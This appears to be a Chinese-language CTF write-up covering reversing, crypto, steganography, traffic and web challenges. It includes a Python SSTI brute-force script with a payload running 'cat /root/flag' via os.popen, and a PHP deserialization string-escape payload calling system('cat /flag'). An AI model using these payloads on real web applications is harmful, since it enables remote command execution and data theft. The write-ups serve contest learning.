tvAPp

在jadx里面搜索"flag"关键词, 找到两个加解密类和一个编码类, 提取出代码, 直接运行即可. 代码如下, 注意需要将引用自Android的Base64类更换成Java包的Base64类:
import java.security.spec.KeySpec;
import javax.crypto.Cipher;
import javax.crypto.SecretKey;
import javax.crypto.SecretKeyFactory;
import javax.crypto.spec.DESKeySpec;
import java.util.Base64;
/* loaded from: classes6.dex */
public class DESUtil {
private static final String ALGORITHM = "DES";
private static final String CHARSET = "UTF-8";
private static final String SECRET_KEY = AESUtils.decrypt("pWAUtB9MRlb87cI4jnhScBYDUxyJDov9646HaVpPhv8=", "wyq6hxm1cqmq4w8r");
private static final String TRANSFORMATION = "DES/ECB/PKCS5Padding";
public static String decrypt(String encryptedData) throws Exception {
KeySpec keySpec = new DESKeySpec(SECRET_KEY.getBytes("UTF-8"));
SecretKeyFactory keyFactory = SecretKeyFactory.getInstance(ALGORITHM);
SecretKey secretKey = keyFactory.generateSecret(keySpec);
Cipher cipher = Cipher.getInstance(TRANSFORMATION);
cipher.init(2, secretKey);
byte[] encryptedBytes = Base64.getDecoder().decode(encryptedData);
byte[] decryptedBytes = cipher.doFinal(encryptedBytes);
return new String(decryptedBytes, "UTF-8");
}
}import java.util.Base64;
import java.nio.charset.Charset;
import java.nio.charset.StandardCharsets;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
/* loaded from: classes6.dex */
public class AESUtils {
private static final Charset CHARSET_UTF8 = StandardCharsets.UTF_8;
private static final String CIPHER_ALGORITHM = "AES/ECB/PKCS5Padding";
private static final String DEFAULT_VALUE = "0";
private static final String KEY_ALGORITHM = "AES";
public static final int SECRET_KEY_LENGTH = 16;
public static String encrypt(String data, String secretKey) {
try {
Cipher cipher = Cipher.getInstance(CIPHER_ALGORITHM);
cipher.init(1, getSecretKey(secretKey));
byte[] encryptByte = cipher.doFinal(data.getBytes(CHARSET_UTF8));
return base64Encode(encryptByte);
} catch (Exception e) {
handleException(e);
return null;
}
}
public static String decrypt(String base64Data, String secretKey) {
try {
byte[] data = base64Decode(base64Data);
Cipher cipher = Cipher.getInstance(CIPHER_ALGORITHM);
cipher.init(2, getSecretKey(secretKey));
byte[] result = cipher.doFinal(data);
return new String(result, CHARSET_UTF8);
} catch (Exception e) {
handleException(e);
return null;
}
}
public static SecretKeySpec getSecretKey(String secretKey) {
return new SecretKeySpec(toMakeKey(secretKey, 16, "0").getBytes(CHARSET_UTF8), "AES");
}
private static String toMakeKey(String secretKey, int length, String text) {
int strLen = secretKey.length();
if (strLen < length) {
StringBuilder builder = new StringBuilder();
builder.append(secretKey);
for (int i = 0; i < length - strLen; i++) {
builder.append(text);
}
return builder.toString();
}
return secretKey;
}
public static byte[] base64Decode(String data) {
return Base64.getDecoder().decode(data);
}
public static String base64Encode(byte[] data) {
return Base64.getEncoder().encodeToString(data);
}
private static void handleException(Exception e) {
e.printStackTrace();
}
} private static String reverseflagString(String input) {
char[] charArray = input.toCharArray();
int left = 0;
for (int right = charArray.length - 1; left < right; right--) {
char temp = charArray[left];
charArray[left] = charArray[right];
charArray[right] = temp;
left++;
}
return new String(charArray);
}
public static void main(String[] args) throws Exception {
System.out.println("Hello world!");



String flag = reverseflagString("68664e65512f542b38792f544e457455496b63546d64744b413276426e6a5034304a35547357713873645332626a694e72332b556c773d3d");
System.out.println(flag);
flag = DESUtil.decrypt("hfNeQ/T+8y/TNEtUIkcTmdtKA2vBnjP40J5TsWq8sdS2bjiNr3+Ulw==");
System.out.println(flag);
}
Hello Python
使用{{1+1}}fuzz一下, 用户名处存在SSTI. 使用脚本爆破得到可利用的linecache:
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}
for i in range(500):
url = "http://538e1d80e17e0db1.node.nsctf.cn/"
postData = {"username": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}", "passwd": "123"}
res = requests.post(url=url, headers=headers, data=postData)
if 'linecache' in res.text:
print(i)
#251
#254
#255
#256
#327
#328payload:
username={{[].__class__.__base__.__subclasses__()[251].__init__.__globals__['linecache']['os'].popen('cat /root/flag').read()}}&passwd=213123
竞赛开始的那一刻
先使用upx脱壳, 之后在字符串比较前设置断点, 动态调试即可得到flag:

解密脚本:
$oriString = "1681261200";
$md5 = New-Object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
$utf8 = New-Object -TypeName System.Text.UTF8Encoding
$hash = [System.BitConverter]::ToString($md5.ComputeHash($utf8.GetBytes($oriString)))
$hash = [char[]](($hash -replace '-','').ToLower());
$hexMap = "0123456789abcdef";
$targetFlag = "flag{"
$hash | % {
$t = [int][char]$_;
$targetFlag += [char]($hexMap[($t -bxor 199) -shr 4]);
$targetFlag += [char]($hexMap[($t -bxor 199) -band 0xf]);
}
echo $targetFlag08-签到crypto
先解码base64得到莫斯编码:
....- -.. ..... .- ..... --... ....- --... ....- ...-- ..... .- ...-- ...-- ...-- ...-- ....- --... ....- -.. ..... ----. ..... --... ....- ...-- ....- -.. ....- .- ..... ----. ....- -.. ....- -.... ..... ...-- ....- --... ....- ----. ....- -.. ....- ..--- ..... ....- ....- --... ....- ..... ...-- ....- ..... ....- ....- -.. ..... .- ....- ..--- ..... .- ....- --... ....- ----. ...-- ....- ..... ....- ....- ..-. ....- -.. ....- -.-. ....- ..... ....- --... ....- .---- ...-- ..--- ....- ....- ....- ----. ..... ----. ....- .- ..... .---- ....- ---.. ....- .---- ..... .- ..... ....- ....- ..-. ....- . ..... .- ..... ---.. ....- -.. ....- ..... ...-- ...-- ....- ---.. ...-- ..--- ...-- -.. ...-- -.. ...-- -..再接莫斯编码:
4D5A5747435A3333474D5957434D4A594D465347494D4254474534544D5A425A474934544F4D4C454741324449594A5148415A544F4E5A584D453348323D3D3Dhex
MZWGCZ33GMYWCMJYMFSGIMBTGE4TMZBZGI4TOMLEGA2DIYJQHAZTONZXME3H2===base32
flag{31a18add03196d92971d044a083777a6}我是ASCII

&0#3;8&0#7;7&0#9;0&0#8;7&0#7;1&0#6;7&0#9;0&0#5;1&0#5;1&0#7;1&0#7;0&0#9;1&0#4;8&0 #4;5&0#4;9&0#9;3&0#7;6&0#6;6&0#7;1&0#8;9&0#5;0&0#7;1&0#7;5&0#7;7&0#8;2&0#8;7&0#3 ;5&0#8;2&0#7;1&0#7;1&0#7;9&0#7;4&0#8;9&0#7;1&0#6;5&0#9;0&0#8;4&0#8;1&0#7;7&0#9;2 &1#0;0&0#7;7&0#7;0&0#8;2&0#8;4&0#6;7&0#7;8&0#7;4&0#8;2&0#7;1&0#8;1&0#8;9&0#5;9&0 #7;9&0#7;4&0#9;0&0#7;7&0#7;3&0#5;1&0#7;2&0#5;0&0#6;1&0#6;1&0#6;1&0#9;2&1#0;0&0#6 ;8&0#8;1&0#7;7&0#7;6&0#6;6&0#7;2&0#6;9&0#5;2&0#8;4&0#7;5&0#3;2&0#3;2把所有的"#&;"全部剔除, 简单处理一下得到一堆十进制
解码得到:
&MZWGCZ33GF[0-1]LBGY2GKMRW#RGGOJYGAZTQM\dṚRTCNJRGQY;OJZMI3H2===\dMLBHE4TK 注意到MZWGCZ33GF是flag{的base32形式,手动提取出所有base32数据
MZWGCZ33GF
LBGY2GKMRW
RGGOJYGAZTQM
MFRTCNJRGQY
OJZMI3H2===
DQMLBHE4TK尝试拼接后得到顺序
MZWGCZ33GFRGGOJYGAZTQMLBGY2GKMRWMFRTCNJRGQYDQMLBHE4TKOJZMI3H2===得到flag
flag{1bc980381a64e26ac1514081a99599b6}隐写6-0
由题目名得到key为
1234567812345678解aes得到一个png图片的hex数据,解出来后尾部还有个flag.txt的压缩包,png高度拉大之后即可看到密码
CTF12345fas5v2feq解开压缩包即可
flag{f3e7a7577ddbc64dfcd03f1d97197b03}BabyTraffic
pcapng是键盘流量,使用脚本可以提取出来下列数据
Part<SPACE>of<SPACE>the<SPACE>password<SPACE>is<SPACE>P@334<DEL>w0rD_1
P@33w0rD_1HTTP流量里面可以看到GET请求的参数里面有第二段密码
GET /check.php?username=Partofthezippasswordis&password=s_Here HTTP/1.1合起来得到完整的密码,解压缩包得到flag
P@33w0rD_1s_Here
babysteg
word打开时报错, 将docx后缀改为zip,可以得到flag.zip和secret.wav. 其中secret.wav存在deepsound的隐写
使用工具deepsound2john之后爆破密码得到密码为20210110
使用deepsound工具解密得到一个passwd.txt和key.zip
其中passwd.txt里是一串的hex数据 使用rot13解码后得到一张图片,用exiftool工具即可得到字符串: interesting_exif
揭开key.zip之后得到一个字典,爆破原来的flag.zip即可
爆破得到的密码为
January_10th解压缩包即可得到flag
简单的反序列化
构造payload如下.
$gui = new jienigui();
$gui->pay = "system('cat /flag');";
$Long = new xiaohuolong();
$Long->x = $gui;
$ctf = new NFCTF("abc");
$ctf->id = "NFCTF";
$ctf->payload = $Long;使用python填充add以实现字符串逃逸:
addaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddaddadd";s:2:"id";s:5:"NFCTF";s:7:"payload";O:11:"xiaohuolong":1:{s:1:"x";O:8:"jienigui":1:{s:3:"pay";s:20:"system('cat /flag');";}}s:7:"nothing";N;}
thisa
核心代码如下
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v3; // eax
unsigned int v4; // eax
_QWORD v6[34]; // [rsp+10h] [rbp-200h] BYREF
char v7[144]; // [rsp+120h] [rbp-F0h] BYREF
__int64 v8[2]; // [rsp+1B0h] [rbp-60h] BYREF
__int16 v9; // [rsp+1C0h] [rbp-50h]
char s[2]; // [rsp+1CEh] [rbp-42h] BYREF
__int64 v11[7]; // [rsp+1D0h] [rbp-40h] BYREF
unsigned int v12; // [rsp+208h] [rbp-8h]
unsigned int i; // [rsp+20Ch] [rbp-4h]
qmemcpy(v11, "1234567890ABCDEF1234567890ABCDEF1234567890ABCDEF", 48);
strcpy(s, "1");
v8[0] = 0LL;
v8[1] = 0LL;
v9 = 0;
strcpy(
v7,
"50 6C 9B 60 56 4B C7 52 FE 05 15 BE 7E BE 61 2A 77 5E 0B 05 2A 9D 70 FD 3C 7A C8 8C 04 0C CA FE FE F2 DD E8 6F 22 1C"
" 63 45 7F D0 88 37 E6 C1 C8");
for ( i = 0; i <= 0x8F; ++i )
v7[i] = 2 * i;
memset(v6, 0, sizeof(v6));
v6[1] = 0x100000100LL;
v6[2] = &v11[2]; // 取出pwd
v6[3] = v11; // 取出iv
printf("Build %s %s\r\n", "Sep 13 2023", "16:13:18");
v3 = strlen(s);
PrintData("sourceMsg", s, v3);
AESInit((__int64)v6);
v4 = strlen(s);
v12 = AESEncrypt(v6, s, v8, v4);
PrintData("encryptMsg", v8, v12);
return 0;
}
解密 AES 得到flag: